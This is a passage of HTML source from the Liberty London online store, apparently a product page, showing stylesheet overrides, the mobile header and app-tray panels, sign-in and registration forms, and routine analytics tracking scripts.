    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="MsCUTRBb9HU8FULAUkx0dhsV_dfUl9TAJ0kf3sBJ082jTzL0Se7-SEXM4ve93q2f4TfD1-OXIhbGDNs94aDld3unlURauMKhwGeFcxAexT06cYfyVdcCVcVSNpoasmcqcBrAb95ZNREikzhwMo1DxMVBFclma7-PM4lqG3DtjunTyCLPIYI=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="MsCUTRBb9HU8FULAUkx0dhsV_dfUl9TAJ0kf3sBJ082jTzL0Se7-SEXM4ve93q2f4TfD1-OXIhbGDNs94aDld3unlURauMKhwGeFcxAexT06cYfyVdcCVcVSNpoasmcqcBrAb95ZNREikzhwMo1DxMVBFclma7-PM4lqG3DtjunTyCLPIYI="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R692478006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000744806',
					sku: 'R692478006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R692478006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
